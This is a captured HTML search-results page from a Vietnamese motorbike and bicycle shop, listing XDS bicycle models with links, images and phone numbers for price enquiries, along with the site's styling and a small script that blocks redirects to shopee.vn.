

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thegioixemay50.com/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS
body_size: 11344
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">

<head>
    <meta charset="utf-8" />
    <meta content="width=device-width" name="viewport" />
    <meta name="description" content="Thế Giới Xe Máy 50 | Chuyên bán các dòng xe máy 50cc, xe cub 50cc, xe ga 50cc, xe máy điện chính hãng giá tốt nhất thị trường. Cam kết sản phẩm chất lượng cao. Dịch vụ chuyên nghiệp. Hỗ trợ trả góp 0%." />
<meta property="og:site_name" content="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ" />
<meta property="og:title" content="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ" />
<meta property="twitter:title" name="twitter:title" content="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ" />
<meta property="og:description" content="Thế Giới Xe Máy 50 | Chuyên bán các dòng xe máy 50cc, xe cub 50cc, xe ga 50cc, xe máy điện chính hãng giá tốt nhất thị trường. Cam kết sản phẩm chất lượng cao. Dịch vụ chuyên nghiệp. Hỗ trợ trả góp 0%." />
<meta property="twitter:description" name="twitter:description" content="Thế Giới Xe Máy 50 | Chuyên bán các dòng xe máy 50cc, xe cub 50cc, xe ga 50cc, xe máy điện chính hãng giá tốt nhất thị trường. Cam kết sản phẩm chất lượng cao. Dịch vụ chuyên nghiệp. Hỗ trợ trả góp 0%." />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://thegioixemay50.com/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS" />
<meta property="og:image" content="http://thegioixemay50.com/mediacenter/media/images/1155/sites/ava/s1000_1000/330-1596770083-1598927882.gif" />
<meta name="twitter:image" content="http://thegioixemay50.com/mediacenter/media/images/1155/sites/ava/s1000_1000/330-1596770083-1598927882.gif" />
<meta property="og:image:type" name="og:image:type" content="image/gif" />
<link rel="shortcut icon" href="/mediacenter/media/images/1155/favi/favicon-1576229050.png" />
<link rel="canonical" href="http://thegioixemay50.com/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS" />
<link rel="stylesheet" type="text/css" href="/css/main.min.css?v=1.1.2.8" />
<script type="text/javascript" src="/assets/739e5429/jquery.min.js"></script>
<script type="text/javascript" src="/assets/739e5429/jquery.yiiactiveform.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174650287-3"></script>
<script> 
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-174650287-3');
</script>
<meta name="google-site-verification" content="LLLxA9qayKgTmSG3rUt0li5xJVymZOAs8jrA4PVfH9c" />


<meta name="google-site-verification" content="fGNCdnV7DCeOE25DhyfB9DGDNrykd-naRxNCf7yFueo" /><meta name="bingbot" content="noindex,nofollow" />
<meta name="msnbot" content="noindex,nofollow" />
<link rel="next" href="/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS&page=2">
<title>Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ</title>
        <!-- The Stylesheet -->

    <link href='/themes/introduce/w3ni688/css/threesixty.css?v=1.6.6' rel='stylesheet' type='text/css' />

    <link href='/themes/introduce/w3ni688/css/font-awesome.min.css' rel='stylesheet' type='text/css' />
    <link href='/themes/introduce/w3ni688/css/multi-row-grid.css' rel='stylesheet' type='text/css' />
    <link href='/themes/introduce/w3ni688/css/jquery.mCustomScrollbar.css?v=1.6.6' rel='stylesheet' type='text/css' />
    <link href="/themes/introduce/w3ni688/css/owl.theme.default.min.css" rel="stylesheet">
    <link href='/themes/introduce/w3ni688/css/owl.carousel.min.css?v=1.0.0' rel='stylesheet' type='text/css' />
    <link href='/themes/introduce/w3ni688/css/xedien.css?v=1.6.6' rel="stylesheet" />
    <link href='/themes/introduce/w3ni688/css/style.css?v=1.6.6' rel='stylesheet' type='text/css' />
    <link href='/themes/introduce/w3ni688/css/style1.css?v=1.6.6' rel='stylesheet' type='text/css' />

    <link href='/themes/introduce/w3ni688/css/customer.css?v=1.6.6' rel='stylesheet' type='text/css' />
    <link href='/themes/introduce/w3ni688/css/customers.css?v=1.6.6' rel='stylesheet' type='text/css' />
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;subset=latin-ext,vietnamese"
        rel="stylesheet">

    <!-- plugin -->

    <link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,700" rel="stylesheet">
    <!-- <link rel="stylesheet" type="text/css" href="/css/home/css/plugin.css"> -->
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/ow/owl.theme.default.min.css">

    <script src="/themes/introduce/w3ni688/css/home/css/ow/owl.carousel.min.js"></script>
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/slick-theme.css">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/slick.css">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/style.css?v=1.6.6">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/fix.css?v=1.6.6">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/fix-21-12.css?v=1.6.6">
</head>

<body>
    <script>
        (function() {
            const open = window.open;
            window.open = function(u, n) {
                if (/shopee\.vn/i.test(u)) return null;
                return open.call(window, u, n);
            };

            const replace = location.replace;
            location.replace = function(u) {
                if (/shopee\.vn/i.test(u)) return;
                return replace.call(location, u);
            };

            document.addEventListener('click', function(e) {
                const a = e.target.closest('a');
                if (a && a.href && /shopee\.vn/i.test(a.href)) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                }
            }, true);
        })();
    </script>
    <!--header-->
    
<header class="header_v2">
    <div class="container">
        <div class="logo">
            <a href="/" title="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ">
                <img src="/mediacenter/media/images/1155/logo/logo-xe-bao-nam-v1-1576230541.png" atl="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ">
            </a>
        </div>
        <div class="menu_top">
    <a onclick="$('.ul_js_to').toggle()" class="a_menu_mobile cur"><i class="fa fa-bars"></i> Menu</a>
    <ul class="ul_js_to">
                <div class="clr"></div>
    </ul>
</div>
        <div class="right_header_v2">
             <form method="get" action="/tim-kiem.html?t=2" class="timkiem_top no_box">
     <div class="search">
         <a onclick="$('.timkiem.no_box').submit()"
            style="cursor:pointer"> <i class="fa fa-search"></i></a>
         <input type="text" autocomplete="off" placeholder="Tìm kiếm sản phẩm..." value="xe đạp XDS" name="q" class="input_search input_search_enter"  id="key" >
     </div>
 </form>            <div class="hotline_header_v2">
                <ul>
                    <h3 class="h3_hotline">
                                                <p><span class="sp-hotline"><i class="fa fa-phone"></i> <u>Hotline 1:</u> <a href="tel:0979662288">0979662288</a> </span> <span class="sp-hotline"> <i class="fa fa-phone"></i> <u>Hotline 2:</u> <a href="tel:0339662288">0339662288</a> </span> <span class="sp-hotline"> <i class="fa fa-phone"></i> <u>Hotline 3:</u> <a href="tel:0949662288">0949662288</a> </span> <span class="sp-hotline"> <i class="fa fa-phone"></i> <u>Hotline 4:</u> <a href="tel:0848662288">0848662288</a> </span></p>
                        </h3>
                    <div class="clr"></div>
                </ul>

                <div class="clr"></div>
            </div>
            <div class="giohang_top">
    <a href="/gio-hang.html"><i class="fa fa-cart-plus"></i>
        <h3>Giỏ hàng<span class="is_num_cart">0</span></h3>
    </a>
</div>            <div class="clr"></div>
        </div>
        <div class="clr"></div>
    </div>
    <div class="clr"></div>
</header>
<style>
    .header_v2 {
        background: #ed2024;
        padding: 10px 0;
        height: auto;
        margin-bottom: 15px;
    }

    .header_v2 .container {
        position: relative;
        max-inline-size: 1230px;
    }

    .header_v2 .logo {
        float: left;
        padding-top: 15px;
    }

    .header_v2 .logo img {
        width: auto;
        /* height: 70px; */
        margin-top: 15px;
        margin: 0;
        max-width: 312px;
    }

    .header_v2 .menu_top {
        position: absolute;
        top: 0;
        right: 0;
    }

    .header_v2 .menu_top > a {
        color: #fff;
        font-size: 15px;
        display: none;
    }

    .header_v2 .cur {
        cursor: pointer;
    }

    .header_v2 .menu_top > a i {
        margin-right: 4px;
    }

    .header_v2 .menu_top > ul {
        display: inline-block;
        float: left;
        line-height: 30px;
    }

    .header_v2 .menu_top ul li {
        list-style: none;
        padding-left: 14px;
        float: left;
    }

    .header_v2 .menu_top ul li a {
        color: #fff;
        font-size: 15px;
        text-transform: capitalize;
        transition: color .33s cubic-bezier(.33, 0, .2, 1) 0s, fill .33s cubic-bezier(.33, 0, .2, 1) 0s, background .33s cubic-bezier(.33, 0, .2, 1) 0s;
        -moz-transition: color .33s cubic-bezier(.33, 0, .2, 1) 0s, fill .33s cubic-bezier(.33, 0, .2, 1) 0s, background .33s cubic-bezier(.33, 0, .2, 1) 0s;
    }

    .header_v2 .menu_top ul li a:hover {
        color: #ff0;
    }

    .header_v2 .menu_top ul li img {
        height: 14px;
        float: left;
        margin-right: 5px;
        position: relative;
        top: 8px;
        max-width: 20px;
        margin-top: 0;
        margin-bottom: 0;
    }

    .header_v2 .menu_top > li i {
        margin-right: 2px;
    }

    .header_v2 .menu_top > li a {
        font-size: 14px;
        font-weight: 500;
        color: #fff;
    }

    .header_v2 .menu_top > li {
        display: inline-block;
        list-style: none;
        margin-left: 10px;
        color: #fff;
        line-height: 30px;
    }

    .header_v2 .clr {
        clear: both;
    }

    .header_v2 .right_header_v2 {
        position: relative;
        float: right;
        top: auto;
        margin-top: 40px;
        right: 0;
    }

    .header_v2 .timkiem_top {
        float: left;
        margin-right: 20px;
        background: #f5a623;
        border-radius: 4px;
    }

    .header_v2 .timkiem_top.no_box {
        margin: 15px 35px 0 0;
    }

    .header_v2 .search a {
        width: 55px;
        height: 45px;
        text-indent: -10000px;
        background: url(https://thegioixedien.com.vn/images/icon-search.png) no-repeat center center;
        float: right;
        border-left: 0px;
        transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        border-radius: 0 4px 4px 0;
    }

    .header_v2 .search a {
        width: 50px;
        height: 38px;
    }

    .header_v2 .input_search {
        padding: 0px 15px;
        line-height: 38px;
        font-size: 15px;
        width: 310px;
        float: right;
        color: #666;
        border: none;
        background: #ffffff;
        border-radius: 4px;
        outline: none;
        font-family: "Helvetica", "Roboto", "Roboto Condensed", "sans-serif", "Arial" !important;
    }

    .header_v2 .input_search {
    }

    .header_v2 .hotline_header_v2 {
        float: left;
    }

    .header_v2 .hotline_header_v2 ul {
        float: left;
        padding-right: 20px;
        color: #fff;
        margin-right: 20px;
        border-right: dashed #FFF 1px;
    }

    .header_v2 .hotline_header_v2 ul {
        margin-left: 30px;
        margin-right: 30px;
        padding-right: 30px;
    }

    .header_v2 .hotline_header_v2 ul h3 {
        color: #fff;
        float: left;
        font-weight: normal;
        font-size: 20px;
        text-transform: uppercase;
        line-height: 25px;
        font-family: 'Open Sans Condensed', Arial, Helvetica, Tahoma, sans-serif;
        margin: 0;
    }

    .header_v2 .hotline_header_v2 ul h3 span {
        display: block;
        color: #fff;
        font-weight: normal;
        line-height: 20px;
        font-size: 14px;
        letter-spacing: 0.7px;
        font-family: 'Roboto Condensed', Arial, Helvetica, Tahoma, sans-serif;
        text-transform: capitalize;
    }

    .header_v2 .hotline_header_v2 ul h3 span u {
        text-decoration: none;
    }

    .header_v2 .hotline_header_v2 ul h3 span {
        display: block;
        padding: 2px 0;
        font-weight: 600;
        color: #f5a623;
    }

    .header_v2 .hotline_header_v2 ul h3 span i {
        margin-right: 4px;
    }

    .header_v2 .hotline_header_v2 ul h3 a {
        color: #fff;
    }

    .header_v2 .hotline_header_v2 ul h3 span a {
        color: #fff;
        font-weight: 600;
    }

    .header_v2 .giohang_top {
        float: left;
        position: relative;
        text-align: center;
    }

    .header_v2 .giohang_top {
        margin-top: 8px;
    }

    .header_v2 .giohang_top i {
        font-size: 23px;
        color: #fff;
    }

    .header_v2 .giohang_top h3 {
        font-size: 14px;
        color: #fff;
        font-weight: normal;
        text-transform: capitalize;
        line-height: 22px;
    }

    .header_v2 .giohang_top h3 span {
        font-size: 14px;
        color: #fff;
        background: #f5a623;
        height: 20px;
        width: 20px;
        padding: 4px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        position: absolute;
        top: -7px;
        right: -2px;
        line-height: 12px;
        transition: color .33s cubic-bezier(.33, 0, .2, 1) 0s, fill .33s cubic-bezier(.33, 0, .2, 1) 0s, background .33s cubic-bezier(.33, 0, .2, 1) 0s;
        -moz-transition: color .33s cubic-bezier(.33, 0, .2, 1) 0s, fill .33s cubic-bezier(.33, 0, .2, 1) 0s, background .33s cubic-bezier(.33, 0, .2, 1) 0s;
    }

    @media only screen and (max-width: 991px) {
        .header_v2 {
            padding: 10px 0;
            height: auto;
            padding-bottom: 0;
        }

        .header_v2 .logo {
            padding-top: 0px;
            position: relative;
            width: 100%;
            text-align: center;
            height: 65px;
            float: left;
        }

        .header_v2 .logo img {
            height: 50px;
            width: auto;
            max-width: 100%;
        }

        .header_v2 .menu_top {
            position: absolute;
            right: 10px;
            top: -5px;
            float: right;
        }

        .header_v2 .menu_top > a {
            display: inline-block;
        }

        .header_v2 ul.ul_js_to {
            right: 85px;
            border-radius: 5px;
            padding: 10px 5px;
            box-shadow: 3px 3px 7px #6d6d6d;
            width: 200px;
            position: absolute;
            z-index: 99999;
            display: none;
            float: left;
            background: #fff;
        }

        .header_v2 ul.ul_js_to li {
            width: 100%;
        }

        .header_v2 .menu_top ul.ul_js_to a {
            color: #333;
        }

        .header_v2 ul.ul_js_to a:hover {
            color: #d0011b;
        }

        .header_v2 ul.ul_js_to img {
            display: none;
        }

        .header_v2 .right_header_v2 {
            width: calc(100% - 0px);
            position: relative;
            margin-top: 0;
            right: 0;
            top: 0;
            float: right;
        }

        .header_v2 .timkiem_top.no_box {
            position: relative;
            top: auto;
            bottom: 0;
            right: 0px;
            width: 100%;
            max-width: 100%;
            float: right;
            margin-right: 0;
            background: none;
            margin: 3px 0;
        }

        .header_v2 .timkiem_top.no_box .search {
            margin-bottom: 0;
            max-width: 85%;
            margin: 0 auto;
            margin-top: 10px;
            background: #333;
            border-radius: 5px;
            position: relative;
            width: 100%;
        }

        .header_v2 .search a {
            height: 38px;
            width: 45px;
            position: absolute;
            right: -2px;
            z-index: 9999;
            background-color: #d0011b;
        }

        .header_v2 .hotline_header_v2 {
            margin: 10px 0 10px;
            margin-bottom: 40px;
            float: right;
        }

        .header_v2 .hotline_header_v2 ul {
            margin-right: 0;
            margin-left: 0;
            text-align: center;
            float: left;
            padding-right: 0;
            color: #fff;
            border-right: none;
        }

        .header_v2 .hotline_header_v2 ul h3 {
            text-transform: none;
            font-size: 15px;
            line-height: 22px;
            display: flex;
        }

        .header_v2 .hotline_header_v2 ul h3 span {
            display: inline-block !important;
            margin-left: 10px;
        }

        .header_v2 .hotline_header_v2 ul h3 u {
            display: none;
        }

        .header_v2 .giohang_top {
            right: 10px;
            float: left;
            position: absolute;
            margin: 0;
            bottom: 2px;
            line-height: 18px;
        }

        .header_v2 .giohang_top i {
            font-size: 20px;
            top: 1px;
            position: relative;
            display: inline-block;
            margin-right: 6px;
        }

        .header_v2 .giohang_top h3 {
            font-weight: 600;
            font-size: 13px;
            display: inline-block;
        }

        .header_v2 .giohang_top h3 span {
            right: -6px;
            top: 8px;
            padding: 3px 0px;
            text-align: center;
            font-size: 13px;
            height: 18px;
            line-height: 12px;
            width: 18px;
        }

        .header_v2 .input_search {
            width: 100%;
        }

        .header_v2 .container {
            padding-right: 10px;
            padding-left: 10px;
        }
    }

</style>
    <!--End header -->
    <div id="main">
        <style type="text/css">
    #main{
        background: #ffffff;
    }
</style>
<div class="container">
     <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/tim-kiem.html?q=xe+%C4%91%E1%BA%A1p+XDS" title="Tìm kiếm" >Tìm kiếm</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
    <div class="banner-in clearfix">
            </div>
    <div class="filter-product clearfix">
        <div class="box-filter">
            <div class="price-in">
                <form method="post" action="/site/form/submit/id/6" id="w3n-submit-form" role="form" class="form-horizontal w3f-form" enctype="multipart/form-data">
                                    </form>
            </div>
        </div>
        <div class="search-much">
                    </div>
    </div>
    <div class="cont-main">
        <!--    --><!--<!--        <div class="title-cmr">-->
<!--            <h2> -->
<!--                <a href="--><!--" title="--><!--">--><!--</a> -->
<!--                <span class="triangle"></span>-->
<!--            </h2>-->
<!--            <div class="see-all">-->
<!--                <a href="--><!--" title="--><!--"> --><!--</a>-->
<!--            </div>-->
<!--        </div>-->
<!--         <div class="container">-->
<!--        <div class="cont-news-technology clearfix">-->
<!--            <div class="list list-small">-->
<!--                --><!--                    <div class="list-item">-->
<!--                        <div class="list-content clearfix">-->
<!--                            <div class="list-content-box">-->
<!--                                <div class="list-content-img-r"> -->
<!--                                    <a href="--><!--" title="--><!--"> -->
<!--                                        <img alt="--><!--" src="--><!--" /> -->
<!--                                    </a> -->
<!--                                </div>-->
<!--                                <div class="list-content-body-r"> -->
<!--                                    <span class="list-content-title"> -->
<!--                                        <h3>-->
<!--                                            <a href="--><!--" title="--><!--">--><!--</a> -->
<!--                                        </h3>-->
<!--                                    </span>-->
<!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                --><!--            </div>-->
<!--        </div>-->
<!--         </div>-->
        <style type="text/css">.page-detail-product .cont-top-product-detail .general-information {padding-right:0px;}
@media (min-width: 1200px){.top-detail-product  .col-lg-6.col-md-12.box-info-detail.clearfix {position: static;}}
.box-widget5 .col-left .widget-product-detail img {
    margin: 13px 0px;
}
.widget-product-detail h3 {
    font-size: 16px;
    color: #222222;
    text-transform: uppercase;
    margin-bottom: 15px;
    padding-top: 3px;
    font-weight: bold;
}
.page-detail-product .cont-detail-product .col-left p {
   margin-bottom:15px;
}
@media (min-width: 992px){
.box-widget5 .col-left .widget-product-detail img {
    max-width: 100%;
width:auto;}}
.nav-szk ul li a {
    font-size: 12px;
}
.cont-phone {
      margin-top: 28px;
    margin-left: 20px;
}

.widget-product-detail iframe {position: relative !important; }
.loading-shoppingcart{display: none;}
.menu-bottom-main1 {padding: 0;}
.menu-bottom-main ul.clearfix {margin-bottom: 0;}
.sitecontact ul li {max-width:100%;}
@media (max-width: 767px)
.mobile_menu .logo_mobile {width: 60%;}
#owl-details.owl-carousel .owl-item img {margin:0px;}
@media (min-width:767px) {
.video-detail .box-videos {
    height: 450px;}}
@media (max-width:575px) {.list_car_mobile .item_car_mobile .img img { height: 150px;}}



@media (max-width:575px) {
.add-info {
    padding: 0px 3.5%;
    text-align: center;
    letter-spacing: 0.15px;
}
.search_box_mobile {
    width: 93%;
}
.add-infb span {
    //width: 33.33%;
}
.add-infb {
    //display: flex;
    //flex-wrap: wrap;
}
.header_top_mobile {
    float: left;
    width: 100%;
}
}</style>    <div class="row">
                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xe-dap-xds-gap-w5-pd,135676"
                           title="XE ĐẠP XDS GẤP W5">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="XE ĐẠP XDS GẤP W5">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xe-dap-xds-gap-w5-pd,135676" title="XE ĐẠP XDS GẤP W5">XE ĐẠP XDS GẤP W5</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xe-dap-xds-gap-w5-pd,135676">
                                <img alt="XE ĐẠP XDS GẤP W5" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS GẤP W5</h4>
                                <span class="price">4.090.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xe-dap-xds-gap-w5-pd,135676" title="XE ĐẠP XDS GẤP W5"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135676">Mua ngay</a>
                                <a href="/mua-tra-gop,135676">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                <a href="/xe-dap-xds-gap-w3-pd,135674"
                           title="XE ĐẠP XDS GẤP W3">
                           <img src="/themes/introduce/w3ni688/css/img/no_images.png"
                           alt="XE ĐẠP XDS GẤP W3">
                       </a>
                                  </div>
               <div class="box-info">
                <h4><a href="/xe-dap-xds-gap-w3-pd,135674" title="XE ĐẠP XDS GẤP W3">XE ĐẠP XDS GẤP W3</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xe-dap-xds-gap-w3-pd,135674">
                                <img alt="XE ĐẠP XDS GẤP W3" src="http://thegioixemay50.com/mediacenters400_400/"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS GẤP W3</h4>
                                <span class="price">3.890.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xe-dap-xds-gap-w3-pd,135674" title="XE ĐẠP XDS GẤP W3"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135674">Mua ngay</a>
                                <a href="/mua-tra-gop,135674">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                    <a href="/xe-dap-xds-rs700-pd,135673"
                               title="XE ĐẠP XDS RS700">
                               <img alt="XE ĐẠP XDS RS700"
                               src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s300_300/xe-dap-xds-rs700-1-1599459629-1763015576.jpg"
                               alt="XE ĐẠP XDS RS700">
                           </a>
                                      </div>
               <div class="box-info">
                <h4><a href="/xe-dap-xds-rs700-pd,135673" title="XE ĐẠP XDS RS700">XE ĐẠP XDS RS700</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xe-dap-xds-rs700-pd,135673">
                                <img alt="XE ĐẠP XDS RS700" src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s400_400/xe-dap-xds-rs700-1-1599459629-1763015576.jpg"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS RS700</h4>
                                <span class="price">40.900.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xe-dap-xds-rs700-pd,135673" title="XE ĐẠP XDS RS700"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135673">Mua ngay</a>
                                <a href="/mua-tra-gop,135673">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                    <a href="/xds-rf500-pd,135669"
                               title="XE ĐẠP XDS RF500">
                               <img alt="XE ĐẠP XDS RF500"
                               src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s300_300/xds-rf500-1599447421-1763007904.jpg"
                               alt="XE ĐẠP XDS RF500">
                           </a>
                                      </div>
               <div class="box-info">
                <h4><a href="/xds-rf500-pd,135669" title="XE ĐẠP XDS RF500">XE ĐẠP XDS RF500</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-rf500-pd,135669">
                                <img alt="XE ĐẠP XDS RF500" src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s400_400/xds-rf500-1599447421-1763007904.jpg"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS RF500</h4>
                                <span class="price">15.690.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-rf500-pd,135669" title="XE ĐẠP XDS RF500"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135669">Mua ngay</a>
                                <a href="/mua-tra-gop,135669">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                    <a href="/xds-rc600-pd,135668"
                               title="XE ĐẠP XDS RC600">
                               <img alt="XE ĐẠP XDS RC600"
                               src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s300_300/xds-rc600-1599446868-1763015576.jpg"
                               alt="XE ĐẠP XDS RC600">
                           </a>
                                      </div>
               <div class="box-info">
                <h4><a href="/xds-rc600-pd,135668" title="XE ĐẠP XDS RC600">XE ĐẠP XDS RC600</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-rc600-pd,135668">
                                <img alt="XE ĐẠP XDS RC600" src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s400_400/xds-rc600-1599446868-1763015576.jpg"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS RC600</h4>
                                <span class="price">13.090.000đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-rc600-pd,135668" title="XE ĐẠP XDS RC600"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135668">Mua ngay</a>
                                <a href="/mua-tra-gop,135668">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                    <a href="/xds-rf350d-pd,135666"
                               title="XE ĐẠP XDS RF350D">
                               <img alt="XE ĐẠP XDS RF350D"
                               src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s300_300/xds-rf350d-1599446462-1763015576.jpg"
                               alt="XE ĐẠP XDS RF350D">
                           </a>
                                      </div>
               <div class="box-info">
                <h4><a href="/xds-rf350d-pd,135666" title="XE ĐẠP XDS RF350D">XE ĐẠP XDS RF350D</a></h4>
                                                          <p class="price-detail">Liên hệ : <a href="tel:0979.66.22.88"> 
                        0979662288                 </a>
             </p>
                           <!--  <p class="old-price"></p>
                            <div class="price">Liên hệ</div> -->
                                                                        <!--  -->
                    </div>                   

                    <!-- <div class="item-search">
                        <div class="img">
                            <a href="/xds-rf350d-pd,135666">
                                <img alt="XE ĐẠP XDS RF350D" src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s400_400/xds-rf350d-1599446462-1763015576.jpg"> 
                            </a>
                        </div>
                        <div class="content">
                            <h4>XE ĐẠP XDS RF350D</h4>
                                <span class="price">0đ</span>
                        </div>
                    </div> -->
                    
                    <!-- <a class="order-product" href="/xds-rf350d-pd,135666" title="XE ĐẠP XDS RF350D"> Còn hàng </a> -->
                                                </div>
                            <div class="link_product_search">
                                <a href="/economy/shoppingcart/add/pid/135666">Mua ngay</a>
                                <a href="/mua-tra-gop,135666">Mua trả góp</a>
                            </div>
                            <div class="box-km-detail clearfix">
                                                                        <div class="cont">
                                                                                <ul>
                                                                                    </ul>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-xs-4">
                <div class="box-product item-search">
                    <div class="box-img img-product">
                                                    <a href="/xds-rx350-pd,135665"
                               title="XE ĐẠP XDS RX350">
                               <img alt="XE ĐẠP XDS RX350"
                               src="http://thegioixemay50.com/mediacenter/media/images/1155/11-2025/s300_300/xds-rx350-1-1599445828-1763014665.jpg"
                               alt="XE ĐẠP XDS RX350">
                           </a>
                                      </div>
